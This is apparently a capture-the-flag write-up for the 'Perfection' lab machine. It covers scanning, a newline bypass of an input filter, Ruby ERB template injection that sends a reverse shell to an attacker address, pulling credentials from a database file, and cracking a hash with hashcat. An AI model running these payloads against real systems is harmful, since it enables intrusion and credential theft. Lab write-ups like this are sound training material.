Box Info
| Name | Perfection |
|---|
| Release Date | 02 Mar, 2024 |
| OS | Linux |
| Rated Difficulty | Easy |
Enumeration
1
2

| nmap -p- --open --min-rate 5000 -n -sS -vvv -Pn 10.10.11.253 -oG allPorts
nmap -sCV -p 22,80 10.10.11.253 -oN targeted
|
Resolution DNS
1
| echo "10.10.11.253 perfection.htb" | sudo tee -a /etc/hosts
|
Technology
1

| whatweb http://perfection.htb
|
Web
The web is powered by WEBrick version 1.7.0, WEBrick is a Ruby library providing simple HTTP web servers

Well, if you intercept the request u can see something like this category1=literature but if u try to this category1=$ get a redirect with a text “Malicious text blocked”.
We can do with ffuf an scan for get a list of blocked characters.
1
| ffuf -u http://10.10.11.253/weighted-grade-calc -d 'category1=FUZZ&grade1=90&weight1=30&category2=poop&grade2=100&weight2=50&category3=poop&grade3=100&weight3=20&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0' -w /opt/SecLists/Fuzzing/alphanum-case-extra.txt -mr Malicious
|
But what happens if a url encode the input?
1
| category1= poop%0aFUZZ &grade1=90&weight1=30&category2=poop&grade2=100&weight2=50&category3=poop&grade3=100&weight3=20&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0' -w /opt/SecLists/Fuzzing/alphanum-case-extra.txt -mr Malicious
|
%0a— represents a newline character, used to bypass input validation.

The first thing I think is that there may be an SSTI. We go look to in payloadallthethings if there is something for ruby
PaylaodsAllTheThings-Ruby

hURL to encode and decode payloads showcases the manipulation of data to exploit web application vulnerabilities. The payload crafted for the Weighted Grade Calculator application is designed to execute a reverse shell command, taking advantage of any potential server-side code execution vulnerabilities
1
| hURL -B "bash -i >& /dev/tcp/10.10.14.78/7777 0>&1" (base64)
|
1
| hURL -U "{_stringbase64_}" (URLencoded)
|

Payload
1
| category1=poop%0a<%25=system("echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC40OC83Nzc3IDA%2BJjE%3D|+base64+-d+|+bash");%25>1
|

Or use the payload <%= IO.popen('id').readlines() %> and urlencoded.
Hacktricks-SSTI
1
| <%= IO.popen('bash -i >& /dev/tcp/10.10.14.78/7777 0>&1').readlines() %>
|


Enumerating found the file .db and got the credentials.
A string is any sequence of 4 or more printable characters .db
Privilege Escalation



Hashcat
1
| hashcat -m 1400 hash.txt -a 3 "susan_nasus_?d?d?d?d?d?d?d?d"
|
Root